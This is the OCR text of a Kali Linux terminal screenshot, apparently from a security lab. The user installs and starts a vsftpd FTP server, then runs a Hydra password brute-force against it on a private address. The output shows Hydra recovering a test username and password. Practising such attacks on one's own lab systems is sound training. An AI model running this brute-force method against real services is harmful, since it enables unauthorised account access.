 1 2 3 4 2 14:42
kali@kali: ~
File Actions Edit View Help
└─$ sudo apt-get install vsftpd
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
The following packages were automatically installed and are no longer required:
ibverbs-providers libboost-iostreams1.83.0 libboost-thread1.83.0 libcephfs2 libgfapi0 libgfrpc0 libgfxdr0 libglusterfs0 libibverbs1 libpython3.11-dev librados2 librdmacm1t64 python3-lib2to3 python3.11 python3.11-dev
python3.11-minimal samba-vfs-modules
Use 'sudo apt autoremove' to remove them.
The following NEW packages will be installed:
vsftpd
0 upgraded, 1 newly installed, 0 to remove and 1803 not upgraded.
Need to get 142 kB of archives.
After this operation, 352 kB of additional disk space will be used.
Get:1 http://kali.download/kali kali-rolling/main amd64 vsftpd amd64 3.0.3-13.1 [142 kB]
Fetched 142 kB in 1s (179 kB/s)
Preconfiguring packages ...
Selecting previously unselected package vsftpd.
(Reading database ... 407955 files and directories currently installed.)
Preparing to unpack .../vsftpd_3.0.3-13.1_amd64.deb ...
Unpacking vsftpd (3.0.3-13.1) ...
Setting up vsftpd (3.0.3-13.1) ...
/usr/lib/tmpfiles.d/vsftpd.conf:1: Line references path below legacy directory /var/run/, updating /var/run/vsftpd/empty → /run/vsftpd/empty; please update the tmpfiles.d/ drop-in file accordingly.
update-rc.d: We have no instructions for the vsftpd init script.
update-rc.d: It looks like a network service, we disable it.
Processing triggers for man-db (2.12.1-3) ...
Processing triggers for kali-menu (2024.3.1) ...
┌──(test_user㉿kali)-[/home/kali]
└─$ service vfstpd start
Failed to start vfstpd.service: Unit vfstpd.service not found.
┌──(test_user㉿kali)-[/home/kali]
└─$ service vfstpd start
Failed to start vfstpd.service: Unit vfstpd.service not found.
┌──(test_user㉿kali)-[/home/kali]
└─$ service vsftpd start
┌──(test_user㉿kali)-[/home/kali]
└─$ su kali
Password:
┌──(kali㉿kali)-[~]
└─$ hydra -L usr.txt -P psw.txt 192.168.50.100 -t16 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-13 08:41:06
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 510 login tries (l:17/p:30), ~32 tries per task
[DATA] attacking ftp://192.168.50.100:21/
[21][ftp] host: 192.168.50.100 login: test_user password: testpass
^[[C[STATUS] 318.00 tries/min, 318 tries in 00:01h, 192 to do in 00:01h, 16 active